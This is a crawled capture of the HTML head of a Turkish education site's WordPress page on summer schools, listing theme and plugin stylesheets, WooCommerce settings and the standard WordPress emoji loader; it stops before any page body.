

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novascola.com/yaz-okullari/
body_size: 27462
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Yaz Okulları &#8211; Nova Scola</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nova Scola &raquo; Feed" href="https://novascola.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nova Scola &raquo; Comments Feed" href="https://novascola.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novascola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://novascola.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://novascola.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//novascola.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://novascola.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://novascola.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://novascola.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://novascola.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://novascola.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#3A5CCC;--tutor-color-primary-hover-rgb:58, 92, 204;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://novascola.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://novascola.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://novascola.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://novascola.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://novascola.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://novascola.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.4.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://novascola.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://novascola.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://novascola.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='eduker-custom-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/eduker-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='eduker-custom-inline-css' type='text/css'>
.demo-class { background-color: #2b4eff}.demo-class { color: #2b4eff}.demo-class { border-color: #2b4eff}.demo-class { border-left-color: #2b4eff}.demo-class { stroke: #2b4eff}.demo-class { border-color: #2b4eff}
.demo-class { background-color: #f2277e}.demo-class { color: #f2277e}.demo-class { border-left-color: #f2277e}
.demo-class { color: #2b4eff}.demo-class { stroke: #2b4eff}
.demo-class { background-color: #30a820}.demo-class { color: #30a820}.asdf { border-color: #30a820}
.demo-class { background-color: #ffb352}.demo-class { color: #ffb352}.demo-class { border-color: #ffb352}
</style>
<link rel='stylesheet' id='eduker-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1768933066' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/owl-carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/nice-select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-eduker-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/font-awesome-pro-eduker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/spacing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eduker-core-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/eduker-core.css?ver=1768933066' type='text/css' media='all' />
<link rel='stylesheet' id='eduker-unit-css' href='https://novascola.com/wp-content/themes/eduker/assets/css/eduker-unit.css?ver=1768933066' type='text/css' media='all' />
<link rel='stylesheet' id='eduker-style-css' href='https://novascola.com/wp-content/themes/eduker/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1077-css' href='https://novascola.com/wp-content/uploads/elementor/css/post-1077.css?ver=1734685856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://novascola.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1201-css' href='https://novascola.com/wp-content/uploads/elementor/css/post-1201.css?ver=1734886879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1462-css' href='https://novascola.com/wp-content/uploads/elementor/css/post-1462.css?ver=1734685858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1491-css' href='https://novascola.com/wp-content/uploads/elementor/css/post-1491.css?ver=1734685858' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://novascola.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://novascola.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novascola.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='http://novascola.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742288668' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://novascola.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742288682' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novascola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/novascola.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://novascola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novascola.com/wp-json/wp/v2/pages/1201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novascola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.6.0" />
